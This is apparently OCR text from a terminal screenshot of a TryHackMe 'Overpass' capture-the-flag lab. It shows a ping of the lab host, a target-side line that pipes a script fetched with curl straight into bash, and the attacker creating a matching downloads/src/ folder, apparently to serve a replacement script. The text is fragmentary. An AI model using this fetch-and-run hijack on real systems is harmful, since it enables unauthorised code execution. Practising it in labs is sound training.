 john@xps15: ~/ctf/thm/yt-overpass/www
En
7:22 AM
PING overpass.thm (10.2.2.132) 56(84) bytes of data.
64 bytes from overpass.thm (10.2.2.132): icmp_seq=1 ttl=61 time=260 ms
64 bytes from overpass.thm (10.2.2.132): icmp_seq=2 ttl=61 time=490 ms
64 bytes from overpass.thm (10.2.2.132): icmp_seq=3 ttl=61 time=411 ms
64 bytes from overpass.thm (10.2.2.132): icmp_seq=4 ttl=61 time=222 ms
^C
--- overpass.thm ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 222.290/346.279/490.649/109.241 ms
james@overpass-prod:/dev/shm$ curl overpass.thm/downloads/src/buildscript.sh | bash
john@xps15: ~/ctf/thm/yt-overpass/www 100x12
john@xps15:~/ctf/thm/yt-overpass/www$ ls
john@xps15:~/ctf/thm/yt-overpass/www$ mkdir -p downloads/src/